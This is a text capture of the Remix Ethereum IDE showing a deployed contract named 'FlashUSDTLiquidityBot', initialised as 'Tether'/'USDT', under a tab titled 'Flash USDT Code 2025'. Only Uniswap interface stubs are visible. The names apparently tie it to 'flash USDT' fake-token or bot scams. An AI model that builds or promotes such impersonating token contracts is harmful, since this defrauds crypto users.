 Remix - Ethereum IDE
Flash USDT Code 2025 Upda
Ethereum (ETH) Blockchain E
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
DEPLOY & RUN
TRANSACTIONS
0x485...54cab (0.05787728...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashUSDTLiquidityBot - usdt.sol
evm version: prague
DEPLOY
_tokenName:
Tether
_tokenSymbol:
USDT
Calldata
Parameters
transact
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 1 i
Deployed Contracts 1
FLASHUSDTLIQUIDITYBOT
Home
usdt.sol
1
2
3 // SPDX-License-Identifier: MIT
4
5 pragma solidity ^0.8.30;
6
7
8 // Interfaces for Uniswap migrator, V1 exchange, factory
9
10 interface IUniswapV2Migrator {
11
12 function migrate(address token, uint amountTokenMin, uint amountETHMin, address to, uint deadline) external;
13
14 }
15
16
17 interface IUniswapV1Exchange {
18
19 function balanceOf(address owner) external view returns (uint); - gas
20
21 function transferFrom(address from, address to, uint value) external returns (bool); - gas
22
23 function removeLiquidity(uint, uint, uint, uint) external returns (uint, uint); - gas
24
25 function tokenToEthSwapInput(uint, uint, uint) external returns (uint); - gas
26
27 function ethToTokenSwapInput(uint, uint) external payable returns (uint); - gas
28
29 }
30
31
32 interface IUniswapV1Factory {
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan
view on Blockscout
[block:22480636 txIndex:51] from: 0x485...54cab to: FlashUSDTLiquidityBot.(constructor) value: 0 wei
data: 0x608...00000 logs: 0 hash: 0xf2b...04467
Debug
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)